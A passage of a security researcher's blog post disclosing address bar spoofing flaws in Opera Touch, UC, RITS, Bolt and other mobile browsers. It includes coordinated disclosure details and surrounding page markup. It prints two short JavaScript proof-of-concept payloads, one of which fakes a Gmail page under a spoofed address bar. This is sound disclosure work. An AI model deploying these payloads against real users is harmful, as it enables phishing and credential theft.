                  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd9ggdnWj_EUiBAHC35LAbD-L8UF8g80CykvDUnGhhoWsXF5-7PuHVfIvodTkHQSc1fJMVP-dstsvv5kX_0-a2nmbgPerd1Z6pPHh0dqzOwiMIEK8pa_RmPOYX9bfjNDyzJk8h-exmr-s/s836/6.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="836" data-original-width="672" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd9ggdnWj_EUiBAHC35LAbD-L8UF8g80CykvDUnGhhoWsXF5-7PuHVfIvodTkHQSc1fJMVP-dstsvv5kX_0-a2nmbgPerd1Z6pPHh0dqzOwiMIEK8pa_RmPOYX9bfjNDyzJk8h-exmr-s/w516-h640/6.tif" width="516" /></a>
                </td>
              </tr>
              <tr>
                <td class="tr-caption" style="text-align: center;">
                  <p class="MsoNormal" style="text-indent: 36pt;">
                    &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
                    &nbsp;Figure 6: Address Bar spoofing vulnerability in Opera
                    Touch for iOS<o:p></o:p>
                  </p>
                </td>
              </tr>
            </tbody>
          </table>
          <div><br /></div>
          <div>
            <h2 style="text-align: left;">
              <span style="font-weight: normal;">
                Address Bar Spoofing &#8211; Vulnerability 4
              </span>
            </h2>
            <div><h3 style="font-weight: normal;">Proof of Concept</h3></div>
            <div>
              The following is a proof of concept (POC) demonstrating a browser
              based spoofing vulnerability in Opera browser for iOS. Apparently,
              data scheme followed by arbitrary URL leads to preservation of the
              URL and hence triggers address bar spoofing condition.
            </div>
          </div>
          <div><br /></div>
          <div>
            <div>&lt;h2&gt;Spoof 13&lt;/h2&gt;</div>
            <div>&lt;script&gt;</div>
            <div>function pocccc(){</div>
            <div>var w=open('data://google.com');</div>
            <div>w.document.body.innerHTML='This is not google';</div>
            <div>}</div>
            <div>&lt;/script&gt;</div>
            <div>
              &lt;p class="test"&gt;&lt;input class="btn btn-success btn-lg"
              type="button" value="Run test case"
            </div>
            <div>onclick="pocccc();" /&gt;</div>
            <div>&lt;/p&gt;</div>
          </div>
          <div><br /></div>
          <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
            <tbody>
              <tr>
                <td style="text-align: center;">
                  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGSWuhgmX9L63TIFnvtSp4da3Sj1bbxhTpj14YrVzqBTUBdbCTfV9ZzgVfd7LMCnN9q1tR1lfVX90cxrU797-1QF3JjrnOU4_SqZUGaVq0MmQsSYd5AJNETKLpOPp8AeTWT5RC0qDYi0/s628/7.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="628" data-original-width="446" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGSWuhgmX9L63TIFnvtSp4da3Sj1bbxhTpj14YrVzqBTUBdbCTfV9ZzgVfd7LMCnN9q1tR1lfVX90cxrU797-1QF3JjrnOU4_SqZUGaVq0MmQsSYd5AJNETKLpOPp8AeTWT5RC0qDYi0/w456-h640/7.tif" width="456" /></a>
                </td>
              </tr>
              <tr>
                <td class="tr-caption" style="text-align: center;">
                  <p align="center" class="MsoNormal">
                    Figure 7: Address Bar spoofing vulnerability in Opera touch
                    Browser<o:p></o:p>
                  </p>
                </td>
              </tr>
            </tbody>
          </table>
          <div><br /><br /></div>
          <div>
            <h2 style="text-align: left;">
              <span style="font-weight: normal;">
                Address Bar Spoofing &#8211; Vulnerability 5
              </span>
            </h2>
            <div><h3 style="font-weight: normal;">Proof of Concept</h3></div>
            <div>
              The following is a proof of concept (POC) demonstrating a browser
              based spoofing vulnerability
            </div>
            <div>
              in UC browser for Android, Opera browser for Android, RITS browser
              for Android, Bolt Browser for IOS:
            </div>
            <div><br /></div>
            <div>&lt;script&gt;</div>
            <div>function spoof()</div>
            <div>{</div>
            <div>
              var gmail = 'PCFET0NC8+KArOK........ZHk+PC9odG1sPg=='; //The
              base64 encoded version of the Gmail page
            </div>
          </div>
          <div>
            <div>x=document.body.innerHTML=atob(gmail);</div>
            <div>document.write("&lt;title&gt;Gmail&lt;/title&gt;");</div>
            <div>document.write("x");</div>
            <div>window.location.assign("https://www.Gmail.com:8080");</div>
            <div>}</div>
            <div>setInterval(spoof(),100000);</div>
            <div>&lt;/script&gt;</div>
            <div><br /></div>
            <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
              <tbody>
                <tr>
                  <td style="text-align: center;">
                    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaALRlZEmQZhOFsY3KBsxohIPfKM7bq9mwmhRjJh1EtuBu6gSgqxPfpdz0BR_WZrpVxKNd1WLPNLFeXrDmJLG_wFUxdcC8NRbELYz-MbjXOOApnQspIkJGHu4-D3R6SKFxtTyxxzGaPK8/s698/8.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="698" data-original-width="518" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaALRlZEmQZhOFsY3KBsxohIPfKM7bq9mwmhRjJh1EtuBu6gSgqxPfpdz0BR_WZrpVxKNd1WLPNLFeXrDmJLG_wFUxdcC8NRbELYz-MbjXOOApnQspIkJGHu4-D3R6SKFxtTyxxzGaPK8/w476-h640/8.tif" width="476" /></a>
                  </td>
                </tr>
                <tr>
                  <td class="tr-caption" style="text-align: center;">
                    <p align="center" class="MsoNormal">
                      Figure 8: Address Bar spoofing vulnerability in UC Browser
                      Android<o:p></o:p>
                    </p>
                  </td>
                </tr>
              </tbody>
            </table>
            <div><br /></div>
            <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
              <tbody>
                <tr>
                  <td style="text-align: center;">
                    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0kx4kHfjPbvDrpmLVV3Yn6lUvumbbghGo6L3wnGEQj2I-tNVT8nacI-brb-Zf_ydAMKuipGmDheKbxcCTWZw4mI1IqWNEhRn4PvjU3jMMuSal6ld_8YYUyyD4OvkIILPrmfBdHiP7uo/s776/9.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="776" data-original-width="598" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0kx4kHfjPbvDrpmLVV3Yn6lUvumbbghGo6L3wnGEQj2I-tNVT8nacI-brb-Zf_ydAMKuipGmDheKbxcCTWZw4mI1IqWNEhRn4PvjU3jMMuSal6ld_8YYUyyD4OvkIILPrmfBdHiP7uo/w494-h640/9.tif" width="494" /></a>
                  </td>
                </tr>
                <tr>
                  <td class="tr-caption" style="text-align: center;">
                    Figure 9: Address Bar spoofing vulnerability in Opera Mini
                    Android
                  </td>
                </tr>
              </tbody>
            </table>
            <br />
            <div><br /></div>
            <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
              <tbody>
                <tr>
                  <td style="text-align: center;">
                    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ0UgcpMSufFASvJ6wLskHY-fOITz64Al3JtQNEE_Jb924nwwzo46pMh2e4MB_rrUeiAlWtOAPvMuv-BGY74sMN_CnIuh4Y_TtfafHb6YDQvu-teCY4TxsGuZ_6Wa-bO2ELXCvE-rXLjk/s678/10.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="678" data-original-width="484" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ0UgcpMSufFASvJ6wLskHY-fOITz64Al3JtQNEE_Jb924nwwzo46pMh2e4MB_rrUeiAlWtOAPvMuv-BGY74sMN_CnIuh4Y_TtfafHb6YDQvu-teCY4TxsGuZ_6Wa-bO2ELXCvE-rXLjk/w456-h640/10.tif" width="456" /></a>
                  </td>
                </tr>
                <tr>
                  <td class="tr-caption" style="text-align: center;">
                    Figure 10: Address Bar spoofing vulnerability in RITS Browser</td>
                </tr>
              </tbody>
            </table>
            <br />
            <div><br /></div>
            <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
              <tbody>
                <tr>
                  <td style="text-align: center;">
                    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxLdgEAIuT1QMmwHIOWnec_9GJ1rk8Vv5HOh-q-MuLfwwow1Xacx4yBES4gCGIRBrbsyoTPyFQkxu8WYsuOqeMRv3kH6ssTyIvtyxh5zkC9d2gV5QVt9q1fiJzARkeL3aHPlE41pC-iQ/s926/11.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="926" data-original-width="736" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoxLdgEAIuT1QMmwHIOWnec_9GJ1rk8Vv5HOh-q-MuLfwwow1Xacx4yBES4gCGIRBrbsyoTPyFQkxu8WYsuOqeMRv3kH6ssTyIvtyxh5zkC9d2gV5QVt9q1fiJzARkeL3aHPlE41pC-iQ/w508-h640/11.tif" width="508" /></a>
                  </td>
                </tr>
                <tr>
                  <td class="tr-caption" style="text-align: center;">
                    Figure 11: Address bar spoofing vulnerability in Bolt
                    BROWSER IOS
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
          <div><br /></div>
          <div>
            <h2 style="text-align: left;">
              <span style="font-weight: normal;">
                Vulnerability Disclosure and Coordination
              </span>
            </h2>
            <div>
              The vulnerability disclosure was handled by Tod Beardsley of
              Rapid7 who is the go-to guy for any coordinated disclosures. As
              per industry&#8217;s standard practice, a timeframe of 60 days was
              assigned to all entities for issuing a patch. While Apple and Opera responded immediately to the initial disclosure, Yandex and RITS responded shortly before publication. RITS and Opera have committed to fixes in their next release, while Yandex and Safari have already issued updates as of this writing</div>
            <div><br /></div>
            <div>
              It&#8217;s is pertinent to mention here that several mobile browsers
              with huge user-base do not even have a dedicated email for
              reporting security vulnerabilities, which discourages security
              researchers from reporting security vulnerabilities. Google Chrome
              and Firefox have a bug bounty program in which both Desktop and
              mobile browsers are in-scope, where as Microsoft&#8217;s bug bounty
              program is only limited to Desktop version. Apart from which there
              is a small subset of mobile browsers incentivizing security
              researchers and bug bounty hunters for reporting vulnerabilities.
            </div>
            <div><br /></div>
            <h2 style="text-align: left;">
              <span style="font-weight: normal;">Acknowledgements</span>
            </h2>
            <div>
              I am highly indebted to Tod Beardsley for assisting with
              responsible disclosures since 2016. I am also thankful to Dr.
              Muhammad Yousaf Head of Computer Sciences at Riphah University for
              supervising my thesis which resulted in uncovering novel security
              issues.</div></div></div>

</div>
</article>
<div class='post-footer'>
<div class='postarea-wrapper'>
<span>
<span class='item-control blog-admin pid-1067941747'>
<a href='https://www.blogger.com/post-edit.g?blogID=2219569080572207173&postID=2392893541486468481&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div id='MBTshares-wrap'>
<div class='share-btn tcount' data-service='total'>
<div class='count h2 anim'></div>
<div class='h4'>SHARES</div>
</div>
<span id='horiz'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-fb' href='http://www.facebook.com/share.php?v=4&u=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html&t=Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Facebook!'><i class='fa fa-facebook'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='facebook'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp pinit' href='http://pinterest.com/pin/create/button/?url=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/s72-w640-c-h192/1.tif&description=Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Pin it!'><i class='fa fa-pinterest'></i><span class='label'>Pin it</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='pinterest'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw' href='http://twitter.com/home?status=Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers-http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Twitter!'><i class='fa fa-twitter'></i><span class='label'>Tweet</span></a>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Linkedin!'><span class='ibg'><i class='fa fa-linkedin'></i></span><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='linkedin'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://plus.google.com/share?url=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Google Plus!'><i class='fa fa-google-plus'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='google'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp stumb' href='http://www.stumbleupon.com/submit?url=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Stumble it!'><i class='fa fa-stumbleupon'></i><span class='label'>Share</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='stumbleupon'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div class='switchoff2' style='display:none;'>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-gp' href='https://buffer.com/add?url=http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html&picture=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/s72-w640-c-h192/1.tif&text=Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers&via=stc_network' onclick='window.open(this.href,&#39;sharer&#39;, &#39;toolbar=0,scrollbars,status=0,width=626,height=436&#39;); return false;' rel='nofollow' target='_blank' title='Share on Buffer!'><img class='bufferimg' src='https://3.bp.blogspot.com/-eYyUk4KGuBg/Vs-oFm656VI/AAAAAAAAQfE/maUNyJ9PWqE/s1600/logo-icon.png'/><span class='label'>Buffer</span></a>
</div>
<div class='mbtcount-o ext'>
<div class='arrow'><s></s><i></i></div>
<span class='share-btn' data-service='buffer'>
<span class='count anim' id='mbtcount'></span></span>
</div>
</div>
<div id='MBTshares'>
<div class='mbt-o'>
<a class='mbt-tw printme' href='javascript:window.print()' rel='nofollow' target='_blank' title='Print this page!'><i class='fa fa-print'></i><span class='label'>Print</span></a>
</div>
</div>
</div>
<span class='mbtswitch2'><i class='active'></i></span>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='http://www.rafaybaloch.com/2020/12/cyber-warfare-trends-tactics-and-strategies.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.rafaybaloch.com/2019/05/cyberwarfare-21st-century-battlefield.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' data-width='730' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'RafayBaloch';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div>
</div>
<div class='author-boxs-hide' style='display:none'>
<div class='author-boxs no-items section' id='author-boxs'></div>
</div>
</div>
<!-- Sidebar wrapper -->
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter'>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<form method="get" class="search-form" action="/search" role="search"><input type="text" value="Search this website&#8230;" name="q" class="search-input" onfocus="if (&#39;Search this website&#8230;&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website&#8230;&#39;;}" /><input type="submit" class="search-submit" value="Search" /></form>

<style>/*----------------Search Box--------------------*/
.search-input{padding:10px;border:1px solid #ddd;color:#969696;width:75%;font-size:12px;margin-right:2px;border-radius:0;-webkit-border-radius:0}.search-submit{padding:7px 10px 4px;font:normal 14px oswald;background:#e74c3c;border:1px solid #e74c3c;color:#fff;position:relative;top:3px;background-color:#e74c3c;cursor:pointer;border-radius:0;-webkit-border-radius:0}.search-submit:hover{background-color:#333;border:1px solid #333;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cyber Security Services</h2>
<div class='widget-content'>
<a href="https://redseclabs.com" target=_blank><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu-6P6KiduTUzNW8nyRPHDYh4KQOQP_lXaPW1DoX41AK8dA_Lgg0Qv__aupD0LMOOxySi4s8MOGjhAk1kOmZtuFqjkE5alC2ZxxrOKkO-ofJP7Imw-MnvdCNscn5brygR753GJYZMBLrOCaILtufM_YqCQt3ch1AcArkGgczc3qduTQnTIR7WzSLBH8Jf4/s1024/tmgm.jpeg" height=400 width=400 /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Book</h2>
<div class='widget-content'>
<center>
<a href="https://www.amazon.com/Ethical-Hacking-Penetration-Testing-Guide-ebook/dp/B00MMOJ7CY/?_encoding=UTF8&pd_rd_w=2ZLZy&content-id=amzn1.sym.da24a24a-8edd-4b61-8b08-8da82b8fa54e%3Aamzn1.symc.0be80b80-fece-46bc-88bd-c8e6394f049e&pf_rd_p=da24a24a-8edd-4b61-8b08-8da82b8fa54e&pf_rd_r=EXR4DDZYJZVPCHT312F1&pd_rd_wg=MsLha&pd_rd_r=93a9f8fc-d3d4-41c7-9cc7-23acaba96a0e&ref_=pd_gw_ci_mcx_mr_hp_atf_m" target=_blank><img src="https://m.media-amazon.com/images/I/81sBOm8txNL._SL1500_.jpg" / width="330" height="450" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rafay's Blackhat Talk</h2>
<div class='widget-content'>
<center><iframe width="320" height="179" src="https://www.youtube.com/embed/P5R4KeCzO-Q?rel=0" frameborder="0" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar no-items section' id='tabside1'></div>
<div class='sidebar no-items section' id='tabside2'></div>
<div class='sidebar no-items section' id='tabside3'></div>
</div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Vulnerabilities'>Vulnerabilities</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/POC'>POC</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Breaches'>Breaches</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Bug%20Bounty'>Bug Bounty</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Security%20Flaws'>Security Flaws</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Ethical%20Hacking'>Ethical Hacking</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Mobile%20Security'>Mobile Security</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Web%20App%20Security'>Web App Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Web%20Server%20Security'>Web Server Security</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cyber%20Attacks'>Cyber Attacks</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Penetration%20Testing'>Penetration Testing</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Website%20Security'>Website Security</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Courses'>Courses</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cyber%20Security'>Cyber Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Security%20Forensics'>Security Forensics</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Technical%20Analysis'>Technical Analysis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/espionage'>espionage</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Online%20Security'>Online Security</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Presentations'>Presentations</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Tools'>Tools</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Website%20Hacking'>Website Hacking</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Achievements'>Achievements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Cheatsheets'>Cheatsheets</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Manifesto'>Manifesto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/Network%20Security'>Network Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/OS%20Security'>OS Security</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafaybaloch.com/search/label/surveillance'>surveillance</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="http://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2026 All Rights Reserved by <a href='http://www.rafaybaloch.com/'>RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
